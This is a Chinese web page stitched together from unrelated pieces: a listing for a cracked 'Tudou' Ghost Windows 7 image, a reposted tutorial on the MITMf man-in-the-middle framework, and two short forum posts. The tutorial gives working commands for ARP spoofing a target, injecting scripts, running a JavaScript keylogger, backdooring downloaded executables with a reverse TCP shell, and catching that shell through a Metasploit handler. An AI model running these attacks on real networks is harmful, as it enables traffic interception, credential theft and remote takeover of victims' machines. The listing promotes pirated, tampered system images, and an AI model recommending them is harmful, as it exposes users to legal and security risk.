软件格式:NTFS

软件语言:简体中文

软件大小:3.56G

适用环境:适合于台式电脑-笔记本电脑!

发布时间:2014年12月25日

MD5校检:A8ACC4F1411190341A71944351A2196D

电信高速下载

联通铁通高速下载

下载地址:http://www.tudoupe.com/

系统特色:

釆用最齐全的驱动,优化最佳性能,稳定的精简方案。

系统安全无病毒,无捆绑任何流氓软件。

土豆系统安全可靠。有什么建议,欢迎反馈,下次会做得更好。

更新内容:

*升级IE8为IE10,并打起所有IE补丁到2014年9月15日;

*更新WinRAR 解压缩软件 5.01简体中文正式版;

在桌面上放了杀毒-实用工具合集,里面包含了百度杀毒软件、土豆系统用户专用绿色版驱动精灵、电脑城装机OEM修改器和NETFramework_4.5.2安装包。用户可以自由安装,不需要删除即可。感谢各位的一路陪伴,在这里祝大家生活愉快!

土豆技术Ghost 系统采用最新的封装技术,全面提升系统在计算机上的部署速度,恢复效率更高。

系统中集成2000年以后流行的各种硬件驱动和最常用的软件。

完美通过微软正版验证,支持在线更新。适合电脑维护人员快速给各类计算机安装和恢复系统使用。

此版本特点:更新了Win7系统9月15日前的所有关键补丁 。

技术特点:采用原版系统封装,为了保证系统的原味-稳定,快速-安全-土豆技术员采取不疯狂精简系统原有内容。至体型会略大

天空最新的6.0万能驱动(增强版)

此系统是,办公,家庭,娱乐的必备系统,所谓功能强大

此版本:适合于所有台式电脑,所有笔记本电脑安装。

注:光盘经过检测安全无毒,PE中的部分破解软件可能会被个别杀毒软件误报,请放心使用。

=====================================================================================

更新提示:

01、Adobe Flash Player 13.0.0.21402、优化系统响应速度以及软件运行速度,最大化优化各项设置。

03、整合自由天空驱动包,增强硬件识别能力(支持常见的台式机和笔记本电脑)04、系统内开始菜单程序中放入装机人员维护工具箱,能更好维护您的电脑

05、更新系统截止2014年9月15日前所有关键补丁。

06、光盘菜单中加入DOSTools工具箱。

07、整合最新的SRS磁盘驱动,支持最新电脑硬件环境。

08、整合DirectX11 VB/VC2005 2008 2010 MSJAVA等常用运行库。

=====================================================================================

系统特色:

※ 整合MSXML4SP2、MSXML6、智能卡加密补丁、组策略首选项客户端扩展。

※ 采用最佳的方法对系统进行了极速优化,在稳定的基础上极限发挥系统最好的性能。

※ 破解并禁用了SFC、破解连接数为2048 加快下载速度。

※ 系统在完全断网的情况下制作,确保系统安全。

※ 全自动无人值守安装,采用万能Ghost技术,安装系统过程只需5-8分钟,适合新旧各种机型。

※ 采用MSDN官方VOL免激活版制作,集成最新微软更新补丁,防黑屏,通过微软正版验证,支持在线更新。

※ 更新集成了大量品牌机与组装机电脑笔记本&台式机驱动,支持近10年来的新老机器。

※ 系统采用Windows7 Sp1 简体中文旗舰版 32位(MSDN官方发布SP1正式版原版镜像)制作 并完美激活。

※ 完美支持SATA硬盘基础上集成高等级配件驱动。

※ 系统适当减肥,保持原版99%功能。

※ 自动激活Admin用户,更新相应软件。

※ 相应优化,关闭没有必要的服务,共享和打印常用服务默认开启。(并测试可在XP下完美互相访问)

※ 本Ghost 加入了驱动选择工具,但不是100%的都可以,相关没有的驱动可以网上或利用win升级补丁功能升级驱动。

※ 光盘菜单集成最新的PE微型系统。PE下支持多种安装模式,让你安装系统更方便和安全。

※ 整合 Windows Media Player 11 和IE10并更新补丁至最新。

===========================================================================================

集成最新软件

│ ├─DirectX11

│ ├─自动创建宽带链接

│ ├─集成IE10

│ ├─Microsoft Visual C++ 2008 SP1 (9.0.21022.218)

│ ├─WinRAR 5.01简体中文正式版

│ ├─桌面放有NET Framework_4.5.2安装包,A卡用户专用。

免责声明:

1、本系统仅用于进行演示基于万能GHOST的快速部署技术交流,或可作临时安装测试PC硬件之用。请在安装后24小时内删除,若需要长期使用,请购买正版!

2、系统所有资源均来自于互联网收集整理,本光盘所有资源版权归属于原版权人所有,不发行销售,请勿将本系统用于商业用途。

3、我们不承担任何技术和版权问题,没有提供任何技术支持的义务,只偶尔为测试者提供友情帮助,但恕不对造成的损失负责。

===========================================================================================

[查看全文]

声明:本文具有一定攻击性,仅作为技术交流和安全教学之用,不要用在除了搭建环境之外的环境。(网络编辑:转载于FREEBUF)

这篇文章的主要目的是介绍一下一个最新的中间人攻击测试框架 – MITMf。工具的作者是byt3bl33d3r,是基于代理工具sergio-proxy修改而来。这里是工具的地址:

https://github.com/byt3bl33d3r/MITMf

关于工具的一些简介也在git的READEME中说到了。工具本身比较新,没找到中文指南,这里就写一篇文章与大家一起交流探讨。

刚一看到这个工具的时候,第一感觉不过是一个中间人攻击的集合品,也没多大兴趣。本来嘛,这个概念也已经被谈烂了。但是当我真的搭好环境开始玩的时候才发现其实这个框架还是有点意思的,可扩展性非常高。除了“劫持”的概念外,一些插件也起到了“渗透”的作用。

0×03 工具配置

MITMf不支持多系统平台,虽然是python写的,但是玩过以后才发现根本就是给linux量身做的,所以这里想玩的同学如果是win环境的话,可以考虑用虚拟机了,这里建议使用Kali/Linux。

首先git下整个框架

#git clone https://github.com/byt3bl33d3r/MITMf.git /opt/mitmf/然后我们进行简单的安装

cd /opt/mitmf./install-bdfactory.sh完成之后,进行下一步的安装操作

cd bdfactory/./install.sh然后,运行的时候我们会发现仍然没办法启动MITMf,会提示一些模块缺失,我们按照指示说的依次用pip安装一下就可以。

这里需要注意一点,因为部分模块的源是在google上面的,pip会安装不上(如pefile),这时候可以自己去https://pypi.python.org/pypi 下载一下然后手动安装,安装命令是

python xxxx install另外,需要自行手动安装python-nfqueue模块

sudo apt-get install python-nfqueue0×04 基本功能:cookies盗取,dns劫持,js注入…





这时候我们应该能够成功启动mitmf了。输入./mitmf.py -h 得到以下帮助界面:

工具有几项基本功能:

sslstrip模块

这个我不多说大家也都能明白,默认是开启的状态。这里我尝试了用-d参数关闭了sslstrip,但是出现了无法使用的情况,应该是框架本身的bug。

Filepwn模块

主要作用是当被欺骗对象尝试下载文件时,首先对文件进行分析,对可执行文件(PE、ELF)进行后门注入,然后再给到被欺骗对象,这个下面我还会给出详细的说明。

Cachekill模块

清空客户端的缓存缓冲池,这个在我们需要重新注入一段js时是很有用的。这个功能还是非常有用的,关于用处,大家可以参考EtherDream同学的JS缓存投毒的文章,不细说。

Spoof模块

十分重要的一个模块,当我们使用MITM功能攻击欺骗时绝对是不能缺少的。其主要包括对ARP、ICMP、DHCP进行流量重定向(三种模式不能同时使用),手动指定iptables命令等,其他的规则文件(cfg文件)在主目录的config目录下,我们可以进行自定义配置。这里值得说一下是,工具还在前几天更新了关于“破壳”漏洞的DHCP影响,我们可以通过shellshock参数进行指定。下面我也会有图片进行证明演示。

BeEFAutorun模块

该模块可以使框架可以连接到BeEF,BeEF的强大我想大家是有目共睹的。连接到BeEF之后就可以将MITM与浏览器渗透结合起来,功能自然更强大,姿势,也更猥琐了。

Replace模块

这个模块主要是可以对浏览内容进行替换,支持正则表达式。注意,这里模块默认情况下是强制刷新缓存缓冲池的,要想不改变缓冲内容,需要手动指定keep-cache参数。

Inject模块

可以向被欺骗者的浏览内容中注入各种猥琐的东西,比如js啦,html啦,图片啦,小电影啦。。。也是比较有用的一个模块,下文我们还会说到。

Browser Profiler插件

枚举被欺骗机器的浏览器插件。对于我们前期的信息收集阶段还是很有用的。

JavaPwn模块

可以通过向被攻击机器中注入jar使得浏览内容被毒化,和metasploit联合可以直接渗透机器拿到shell(这点后文我也会重点说),metasploit有多强大玩渗透的同学没有不知道的吧?不知道的先出去罚站半小时(鄙人metasploit死忠粉)

Javascript Keylogger模块

一个键盘记录js,后文会有介绍

App Cache Poison

app缓存投毒。对于网页应用程序进行毒化处理,然后进行随心所欲的进行攻击测试。是Krzysztof Kotowicz的补充模块。

Upsidedownternet

恶搞模块,让浏览者的世界翻转。

以上是工具的简单介绍,其中不少是很多功能大家都已经玩过了,所以我就单挑几个给大家展示一下。



Inject模块的注入功能

我们首先注入一个html:

./mitmf.py --iface eth0 --spoof --arp --gateway 192.168.217.2 --target 192.168.217.129 --inject --html-url http://www.freebuf.com效果图



然后我们再注入一个js看看:

./mitmf.py --iface eth0 --spoof --arp --gateway 192.168.217.2 --target 192.168.217.129 --inject --js-url http://linvex.xxx.cn/test.js效果图





然后是工具自带的keylogger的js,我们看一下效果怎么样:

./mitmf.py --iface eth0 --spoof --arp --gateway 192.168.217.2 --target 192.168.217.129 --jskeylogger效果图

经测试,密码截获DNS劫持什么的都不是问题,这里鉴于篇幅就不再展示了。

0×05 进阶玩法

以上是我们进行的一些基本的玩法,目的只是让大家看一下。功能比较基础大家用的也比较多,接下来的部分,主要给大家展示一下该框架是如何结合强大的metasploit进行“渗透”的。

(一)利用java漏洞进行攻击测试

首先,我们使用的是javapwn模块。这个模块事实上就是根据客户端的java版本从msf挑出攻击payload进行溢出渗透攻击的过程,只不过是将注入的过程加入到了ARP欺骗的过程而不是之前演示的那种直接给客户端一个url(类似:http://192.168.111.111/UIhsdaVx),使得攻击更为自然。

将metasploit打开,然后载入msgrpc模块

#msfconsolemsf > load msgrpc Pass=abc123其他部分保持默认就好了。然后是MITMf端,输入以下命令:



./mitmf.py --iface eth0 --spoof --arp --gateway 192.168.217.2 --target 192.168.217.129 --javapwn --msfip 192.168.217.137然后我们就只需要等待就可以了,喝杯咖啡等一下。。这个过程我们可以看到靶机所浏览的一些网站记录同时我们也能接收到一些毒化html的反馈信息。

如果顺利,我们的jar就被执行了。

这是开始运行等待的时候

成功得到shell

这两张是成功得到shell的界面。因为我的靶机中的java是最新的,msf中的payload无法溢出,只是在靶机中生成了无数的连接。所以这里的图是盗的。

(二)为PE文件注入后门实现渗透

使用Filepwn模块,与msf结合同样可以获得shell。简单说一下Filepwn的原理:ARP过程中如果探测到靶机有下载的活动,便劫持下载链接,首先将文件下载下来进行解包分析,如果是可执行文件就尝试注入后门,如果失败则重新打包。最后将文件输出给靶机由靶机进行下载。这里的文档支持zip和tar.gz格式解包,支持各种可执行文件。





同样我们打开metasploit,使用handler,开始监听:

msfconsoleuse exploit/multi/handlerset LHOST 192.168.217.137set LPORT 1447run

在使用MITMf前我们需要对配置文件进行配置,注入信息配置如下(只列出作用位置)

…………SNIP…………[[[WindowsIntelx86]]] PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND HOST = 192.168.217.137 PORT = 1447 SHELL = reverse_shell_tcp SUPPLIED_SHELLCODE = None ZERO_CERT = False PATCH_DLL = True MSFPAYLOAD = windows/shell_reverse_tcp…………SNIP…………接下来是MITMf:

./mitmf.py --iface eth0 --spoof --arp --gateway 192.168.217.2 --target 192.168.217.129 --filepwn然后就是等待靶机下载文件然后执行就可以了。

最后我们的靶机执行了文件,然后msf获得到了shell。下面是最终结果:

点此看大图

(三)娱乐一下



最后再看一下“破壳”是如何在DHCP中起作用的

./mitmf.py --iface eth0 --spoof --dhcp --shellshock

这里的命令可以用cmd参数自行指定。

关于这个问题大家一致的思路是这样的:我们的手机IOS、Android都是基于unix的,所以如果我们搭建一个dhcp的WIFI服务器,能有什么收获呢?

0×06 总结

这个工具其实说白了就是一个中间人攻击测试的大集合,集各种功能于一身,同时扩展了BeEF框架和Metasploit的接口,使攻击测试姿势更加丰富。而且,也十分与时俱进的扩展了网页应用的毒化功能,同时给我们带来了更多的想法:中间人攻击,真的只是劫持截包这么简单么?内网渗透真的只能靠溢出RCE方式么?能不能有更好的方式?答案是肯定的!:)

文章到这里暂时告一段落,简要介绍了几个MITMf的基础功能,更多扩展工具阅读

https://github.com/secretsquirrel/the-backdoor-factory

https://github.com/secretsquirrel/BDFProxy

0×07 最后的小插曲

网络真是越来越不安全了!!!为此有必要将此文章贴出来与大家研究研究。

再次声明:本文具有一定攻击性。。。

[查看全文]

本帖最后由 183096533 于 2015-1-26 00:24 编辑

我家是WIN7的,结果我用U盘重装系统,XP,WIN7都试了装不进,然后我看到网上BLOS有关,我就去改了一下硬盘启动,结果还是启动不了系统,无论怎么装都装不进,没到按系统页面就掉了

[查看全文]

反编译神马的 根本不懂啊 求教大神

反编译神马的 根本不懂啊 求教大神